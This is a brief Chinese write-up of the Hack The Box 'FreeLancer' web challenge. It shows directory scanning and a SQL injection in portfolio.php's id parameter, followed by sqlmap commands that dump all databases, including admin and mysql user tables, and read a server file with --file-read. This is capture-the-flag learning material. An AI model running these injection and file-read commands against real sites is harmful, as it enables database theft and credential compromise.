HTB-FreeLancer

扫出来了一个mail目录,看到一个contact_me.php文件还以为可以读源码了
lao@laolao:~$ dirsearch -u http://142.93.35.92:30787/ _|. _ _ _ _ _ _|_ v0.4.1 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10877 Output File: /home/lao/.dirsearch/reports/142.93.35.92/_21-08-17_01-44-23.txt Error Log: /home/lao/.dirsearch/logs/errors-21-08-17_01-44-23.log Target: http://142.93.35.92:30787/ [01:44:23] Starting: [01:44:28] 301 - 318B - /js -> http://142.93.35.92:30787/js/ [01:44:34] 403 - 301B - /.ht_wsr.txt [01:44:34] 403 - 304B - /.htaccess.bak1 [01:44:34] 403 - 304B - /.htaccess.orig [01:44:34] 403 - 306B - /.htaccess.sample [01:44:34] 403 - 304B - /.htaccess.save [01:44:34] 403 - 305B - /.htaccess_extra [01:44:34] 403 - 304B - /.htaccess_orig [01:44:34] 403 - 302B - /.htaccess_sc [01:44:34] 403 - 302B - /.htaccessBAK [01:44:34] 403 - 302B - /.htaccessOLD [01:44:34] 403 - 303B - /.htaccessOLD2 [01:44:34] 403 - 294B - /.htm [01:44:34] 403 - 295B - /.html [01:44:34] 403 - 304B - /.htpasswd_test [01:44:34] 403 - 300B - /.htpasswds [01:44:34] 403 - 301B - /.httr-oauth [01:44:38] 403 - 294B - /.php [01:45:34] 301 - 319B - /css -> http://142.93.35.92:30787/css/ [01:45:44] 200 - 31KB - /favicon.ico [01:45:52] 301 - 319B - /img -> http://142.93.35.92:30787/img/ [01:45:54] 200 - 9KB - /index.php/login/ [01:45:54] 200 - 9KB - /index.php [01:45:57] 200 - 2KB - /js/ [01:46:02] 301 - 320B - /mail -> http://142.93.35.92:30787/mail/ [01:46:02] 200 - 949B - /mail/ [01:46:17] 200 - 0B - /robots.txt [01:46:18] 403 - 303B - /server-status [01:46:18] 403 - 304B - /server-status/ [01:50:04] 200 - 2KB - /vendor/ Task Completed lao@laolao:~$
🐱👤😅,直接访问不行
看到一个表单的,以为可以注入,500,😅

回头看一下zap爬出来的页面,有一个http://142.93.35.92:30787/portfolio.php?id=3,id貌似可以注入
sqlmap一把梭
sqlmap -u http://142.93.35.92:30787/portfolio.php?id=3 --level 5 --dbs --dump-all
获得的文件有这些
lao@laolao:~/.local/share/sqlmap/output/142.93.35.92$ tree . . ├── dump │ ├── freelancer │ │ ├── portfolio.csv │ │ └── safeadmin.csv │ ├── information_schema │ │ ├── ALL_PLUGINS.csv │ │ ├── APPLICABLE_ROLES.csv │ │ ├── CHANGED_PAGE_BITMAPS.csv │ │ ├── CHARACTER_SETS.csv │ │ ├── CLIENT_STATISTICS.csv │ │ ├── COLLATION_CHARACTER_SET_APPLICABILITY.csv │ │ ├── COLLATIONS.csv │ │ ├── COLUMN_PRIVILEGES.csv │ │ ├── COLUMNS.csv │ │ ├── ENABLED_ROLES.csv │ │ ├── ENGINES.csv │ │ ├── EVENTS.csv │ │ ├── FILES.csv │ │ ├── GEOMETRY_COLUMNS.csv │ │ ├── GLOBAL_STATUS.csv │ │ ├── GLOBAL_VARIABLES.csv │ │ ├── INDEX_STATISTICS.csv │ │ ├── INNODB_BUFFER_PAGE.csv │ │ ├── INNODB_BUFFER_PAGE_LRU.csv │ │ ├── INNODB_BUFFER_POOL_STATS.csv │ │ ├── INNODB_CHANGED_PAGES.csv │ │ ├── INNODB_CMP.csv │ │ ├── INNODB_CMPMEM.csv │ │ ├── INNODB_CMPMEM_RESET.csv │ │ ├── INNODB_CMP_PER_INDEX.csv │ │ ├── INNODB_CMP_PER_INDEX_RESET.csv │ │ ├── INNODB_CMP_RESET.csv │ │ ├── INNODB_FT_BEING_DELETED.csv │ │ ├── INNODB_FT_CONFIG.csv │ │ ├── INNODB_FT_DEFAULT_STOPWORD.csv │ │ ├── INNODB_FT_DELETED.csv │ │ ├── INNODB_FT_INDEX_CACHE.csv │ │ ├── INNODB_FT_INDEX_TABLE.csv │ │ ├── INNODB_LOCKS.csv │ │ ├── INNODB_LOCK_WAITS.csv │ │ ├── INNODB_METRICS.csv │ │ ├── INNODB_MUTEXES.csv │ │ ├── INNODB_SYS_COLUMNS.csv │ │ ├── INNODB_SYS_DATAFILES.csv │ │ ├── INNODB_SYS_FIELDS.csv │ │ ├── INNODB_SYS_FOREIGN_COLS.csv │ │ ├── INNODB_SYS_FOREIGN.csv │ │ ├── INNODB_SYS_INDEXES.csv │ │ ├── INNODB_SYS_SEMAPHORE_WAITS.csv │ │ ├── INNODB_SYS_TABLES.csv │ │ ├── INNODB_SYS_TABLESPACES.csv │ │ ├── INNODB_SYS_TABLESTATS.csv │ │ ├── INNODB_TABLESPACES_ENCRYPTION.csv │ │ ├── INNODB_TABLESPACES_SCRUBBING.csv │ │ ├── INNODB_TRX.csv │ │ ├── KEY_CACHES.csv │ │ ├── KEY_COLUMN_USAGE.csv │ │ ├── PARAMETERS.csv │ │ ├── PARTITIONS.csv │ │ ├── PLUGINS.csv │ │ ├── PROCESSLIST.csv │ │ ├── PROFILING.csv │ │ ├── REFERENTIAL_CONSTRAINTS.csv │ │ ├── ROUTINES.csv │ │ ├── SCHEMA_PRIVILEGES.csv │ │ ├── SCHEMATA.csv │ │ ├── SESSION_STATUS.csv │ │ ├── SESSION_VARIABLES.csv │ │ ├── SPATIAL_REF_SYS.csv │ │ ├── STATISTICS.csv │ │ ├── SYSTEM_VARIABLES.csv │ │ ├── TABLE_CONSTRAINTS.csv │ │ ├── TABLE_PRIVILEGES.csv │ │ ├── TABLES.csv │ │ ├── TABLESPACES.csv │ │ ├── TABLE_STATISTICS.csv │ │ ├── TRIGGERS.csv │ │ ├── USER_PRIVILEGES.csv │ │ ├── USER_STATISTICS.csv │ │ ├── VIEWS.csv │ │ ├── XTRADB_INTERNAL_HASH_TABLES.csv │ │ ├── XTRADB_READ_VIEW.csv │ │ └── XTRADB_RSEG.csv │ └── mysql │ ├── func.csv │ ├── help_category.csv │ ├── help_keyword.csv │ ├── help_relation.csv │ ├── help_topic.csv │ ├── index_stats.csv │ ├── innodb_index_stats.csv │ ├── innodb_table_stats.csv │ ├── proc.csv │ ├── proxies_priv.csv │ ├── time_zone_leap_second.csv │ ├── time_zone_name.csv │ ├── time_zone_transition_type.csv │ └── user.csv ├── log ├── session.sqlite └── target.txt 4 directories, 97 files lao@laolao:~/.local/share/sqlmap/output/142.93.35.92$
admin的密码用john破解不出来,只能再换一个工具重新扫一下后台

扫出来了一个adminstrat目录,继续dirsearch出来一个panel.php,用sqlmap读一下可以看到flag
sqlmap -u http://139.59.166.56:32525/portfolio.php?id=3 --file-read=/var/www/html/administrat/panel.php


 浙公网安备 33010602011771号
浙公网安备 33010602011771号